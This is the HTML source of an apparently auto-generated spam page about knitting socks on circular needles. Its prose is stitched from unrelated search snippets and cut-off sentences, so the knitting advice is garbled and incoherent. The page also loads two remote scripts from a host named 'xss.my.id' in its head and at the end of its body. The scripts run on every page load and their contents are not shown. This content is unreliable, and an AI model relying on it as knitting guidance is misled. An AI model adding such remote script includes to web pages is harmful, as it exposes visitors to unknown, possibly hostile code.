

--- FILE ---
content_type: text/html
request_url: https://city.createlli.com/read/knitting-socks-on-circular-needles-for-beginners.html
body_size: 4873
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta content='width=device-width,minimum-scale=1,initial-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<title>Knitting Socks On Circular Needles For Beginners</title>
	<meta name="description" content="A free knitting pattern for beginners. There are probably a million sock patterns out there."/>
	<link rel="canonical" href="https://city.createlli.com/read/knitting-socks-on-circular-needles-for-beginners.html" />
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://icons.iconarchive.com/icons/graphicloads/seo-services/48/global-icon.png' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img alt='home' src='https://icons.iconarchive.com/icons/graphicloads/seo-services/128/global-icon.png' width="48" height="48"/></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Knitting Socks On Circular Needles For Beginners
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong><a href='/'>Knitting Socks On Circular Needles For Beginners</a></strong> - Web  these knitting patterns call for circular needles but you can totally use double pointed needles too if you are more comfortable with those. Web  knit with circular needles. Make sure to keep track of your stitches and try the sock on as you go to ensure it fits properly. Cast stitches onto a flexible circular needle and work the body, heel flap, and gusset. To make garter stitch, instead of knitting every row you&#039;ll need to knit one row, purl one row. Web  how to knit on circular needles: Crochet hooks are shorter than knitting needles and easier to handle. Web  a lot of circular knitting is done in stockinette stitch, which is great because all you have to do is knit every row. Instead of the gusset heel, you can opt for a short row heel. A simple guide to choosing your needles and starting a circular project.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='How to knit socks with two circular needles apronbasket' class='post-thumb' src='http://www.apronbasket.com/wp-content/uploads/2018/10/mocheru_43914538_2134769140174930_3411585984016923193_n.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=How to knit socks with two circular needles apronbasket'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">How to knit socks with two circular needles apronbasket</h2>
			  <p class="p-2" align="justify">View the full blog post: To make garter stitch, instead of knitting every row you&#039;ll need to knit one row, purl one row. Web  if you&#039;re comfortable with knitting in the round and are ready for a new challenge, knit your own socks! 1.7m views 8 years ago. Web knitting socks on a circular needle involves working in the round,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='How To Knit Socks On Circular Needles My first pair of cuff down' class='post-thumb' src='https://i.pinimg.com/originals/7e/60/90/7e60900c9bacf3ece812dd4f4f8af847.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=How To Knit Socks On Circular Needles My first pair of cuff down'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">How To Knit Socks On Circular Needles My first pair of cuff down</h2>
			  <p class="p-2" align="justify">When you&#039;re ready to decrease stitches and make the toe, work the stitches onto 2 double pointed needles. Can a beginner knit socks? Web  have you tried knitting socks on two circular needles? Web  how to knit men’s socks in the round on circular needles or with a needle set. Web knitting socks on a circular needle involves working in.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Knitting Socks on Circular Needles Knitting Things' class='post-thumb' src='https://knittingthings.net/wp-content/uploads/2019/08/Knitting-Socks-on-Circular-Needles.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Knitting Socks on Circular Needles Knitting Things'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Knitting Socks on Circular Needles Knitting Things</h2>
			  <p class="p-2" align="justify">View the full blog post: Crochet hooks are shorter than knitting needles and easier to handle. If you’re just looking for the. Instead of the gusset heel, you can opt for a short row heel. Web  how to knit on circular needles:</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='knitting a sock on 9 inch circular needles part 1 YouTube' class='post-thumb' src='https://i.ytimg.com/vi/a7exCD4d8Tw/maxresdefault.jpg?sqp=-oaymwEmCIAKENAF8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGGUgTShEMA8=&amp;rs=AOn4CLBi2s6b8fME1gNtVWt26ZIatAPNhQ' onerror="this.src='https://ts2.mm.bing.net/th?q=knitting a sock on 9 inch circular needles part 1 YouTube'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">knitting a sock on 9 inch circular needles part 1 YouTube</h2>
			  <p class="p-2" align="justify">But now you are wondering how it works. This sock knitting tutorial video will be using 9 circulars as i find them the easiest way for knitting socks. This is an easy sock knitting pattern for those of you who are intermediate knitters, and the techniques you will need to know are decreasing, slipped stitches, knitting short rows (for the.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Knitting Socks for Beginners on Circular Needles Knitting Things' class='post-thumb' src='https://knittingthings.net/wp-content/uploads/2019/08/Knitting-Socks-for-Beginners-Circular-Needles.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Knitting Socks for Beginners on Circular Needles Knitting Things'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Knitting Socks for Beginners on Circular Needles Knitting Things</h2>
			  <p class="p-2" align="justify">1.7m views 8 years ago. She starts by showing how to cast on and join in the. Web  knit with circular needles. When you&#039;re ready to decrease stitches and make the toe, work the stitches onto 2 double pointed needles. View the full blog post:</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='Free Pattern For Knitting Socks On Circular Needles Grab Those Circular' class='post-thumb' src='https://i.pinimg.com/originals/8e/b6/f0/8eb6f031528c9b28a6a6fc612efc0662.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Pattern For Knitting Socks On Circular Needles Grab Those Circular'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Pattern For Knitting Socks On Circular Needles Grab Those Circular</h2>
			  <p class="p-2" align="justify">I&#039;ve rounded up some of my favourite simple sock patterns below. They want something simple and comfortable in a nice color. The blue color of yarn gives this pair of socks a color pop. It utilizes the basic toe and gusset heel instructions. But now you are wondering how it works.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='How to Knit a Sock on Circular Needles Knitting Things' class='post-thumb' src='https://knittingthings.net/wp-content/uploads/2019/08/How-to-Knit-Socks-on-Circular-Needles.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=How to Knit a Sock on Circular Needles Knitting Things'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">How to Knit a Sock on Circular Needles Knitting Things</h2>
			  <p class="p-2" align="justify">When you&#039;re ready to decrease stitches and make the toe, work the stitches onto 2 double pointed needles. A free knitting pattern for beginners. Crochet hooks are shorter than knitting needles and easier to handle. Have you ever wondered how to knit socks? Web  a lot of circular knitting is done in stockinette stitch, which is great because all you.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='How To Knit Socks On 9inch Circular Needles MuffinChanel' class='post-thumb' src='https://i1.wp.com/www.muffinchanel.com/wp-content/uploads/2019/01/IMG_4613.jpg?resize=625%2C625&amp;ssl=1' onerror="this.src='https://ts2.mm.bing.net/th?q=How To Knit Socks On 9inch Circular Needles MuffinChanel'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">How To Knit Socks On 9inch Circular Needles MuffinChanel</h2>
			  <p class="p-2" align="justify">Most sock patterns use very thin yarn and equally thin needles. Crocheting requires the use of one active hand while knitting requires the use of two. Check out our list of sock knitting patterns and start making pairs of. Take a look at them all and give it a go. Web  have you tried knitting socks on two circular needles?</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='How to knit socks on 9 inch circular needles Artofit' class='post-thumb' src='https://i.pinimg.com/originals/29/2a/d7/292ad709ccc4b88365c6b8be208b5aeb.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=How to knit socks on 9 inch circular needles Artofit'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">How to knit socks on 9 inch circular needles Artofit</h2>
			  <p class="p-2" align="justify">This video will take you though. Web  a lot of circular knitting is done in stockinette stitch, which is great because all you have to do is knit every row. Web  you’ll be knitting with your choice of dpns (double pointed needles or circular knitting needles before you know it! Web  how to knit men’s socks in the round on.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <center><img alt='How To Knit Socks On 9inch Circular Needles MuffinChanel' class='post-thumb' src='https://www.muffinchanel.com/wp-content/uploads/2019/01/IMG_4625-821x1024.png' onerror="this.src='https://ts2.mm.bing.net/th?q=How To Knit Socks On 9inch Circular Needles MuffinChanel'" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">How To Knit Socks On 9inch Circular Needles MuffinChanel</h2>
			  <p class="p-2" align="justify">Most sock patterns use very thin yarn and equally thin needles. To make garter stitch, instead of knitting every row you&#039;ll need to knit one row, purl one row. Web knitting socks on a circular needle involves working in the round, shaping the heel, gusset, and toe using decreases and short rows. She starts by showing how to cast on.</p>
		</div>
		</div>
</section>

<section>
        <h3>Web  Here’s A List Of Common Yarn Weights And Their Corresponding Recommended Knitting Needle Size:</h3>
        <p class="p-2" align="justify">But most men don’t want to wear lace socks. I&#039;ve rounded up some of my favourite simple sock patterns below. Web  knit with circular needles. Make sure to keep track of your stitches and try the sock on as you go to ensure it fits properly.</p>
            <h3>Learn Knitting In The Round Using Circular.</h3>
        <p class="p-2" align="justify">But now you are wondering how it works. View the full blog post: Web  sounds great, doesn’t it? Crochet hooks are shorter than knitting needles and easier to handle.</p>
            <h3>I Earn A Small Commission For Purchases Made Through Links In This Article.</h3>
        <p class="p-2" align="justify">Instead of the gusset heel, you can opt for a short row heel. 299k views 7 years ago united kingdom. Web  how to knit on circular needles: A free knitting pattern for beginners.</p>
            <h3>Web  Circular Needles Are Most Commonly Used When The Circumference Of The Garment Matches The Length Of The Needle So That The Stitches Will Rest Comfortably On The Needles (Or On The Cord Connecting The Two Needles) While You Knit In The Round.</h3>
        <p class="p-2" align="justify">Take a look at them all and give it a go. If you’re just looking for the. Web  a lot of circular knitting is done in stockinette stitch, which is great because all you have to do is knit every row. When you&#039;re ready to decrease stitches and make the toe, work the stitches onto 2 double pointed needles.</p>
    </section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/read/striped-knitted-tank-top.html'>Striped Knitted Tank Top</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/clover-knitting-counter.html'>Clover Knitting Counter</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-subscription-box.html'>Knitting Subscription Box</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knit-blanket-on-loom.html'>Knit Blanket On Loom</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/navy-blue-knitted-sweater.html'>Navy Blue Knitted Sweater</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/black-chunky-knit-blanket.html'>Black Chunky Knit Blanket</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/knitting-stores-portland-or.html'>Knitting Stores Portland Or</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/halloween-sweater-knitting-patterns.html'>Halloween Sweater Knitting Patterns</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/hollister-knits.html'>Hollister Knits</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/read/stick-to-your-knitting.html'>Stick To Your Knitting</a></li>
		</ul>
				<ul class='flat'>
        <li><a href='https://drawingtraining.com'>Knitting Socks On Circular Needles For Beginners</a></li>
		</ul>	
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/simple-knitting-patterns-for-beginners.html'>Simple Knitting Patterns For Beginners</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/knit-beret-pattern.html'>Knit Beret Pattern</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/waffle-knit-sweater-men.html'>Waffle Knit Sweater Men</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/sewing-with-jersey-knit.html'>Sewing With Jersey Knit</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/big-knit-blanket-yarn.html'>Big Knit Blanket Yarn</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/sheets-jersey-knit.html'>Sheets Jersey Knit</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/long-knit-black-dress.html'>Long Knit Black Dress</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/central-knitting-machine.html'>Central Knitting Machine</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/free-wrap-knitting-patterns.html'>Free Wrap Knitting Patterns</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/read/harry-potter-knitting-kit.html'>Harry Potter Knitting Kit</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  					  <li class='archivedate'><a href='/p/dmca.html'>Dmca</a></li>
					  					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
					                        <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
<div id='footer-wrapper'>
    <div class='clearfix'></div>
    <div id='sub-footer-wrapper'>
        <div class='container row'>
            <div class='copyright-area'>
                    <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
        </div>
    </div>
</div>

    </div>
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>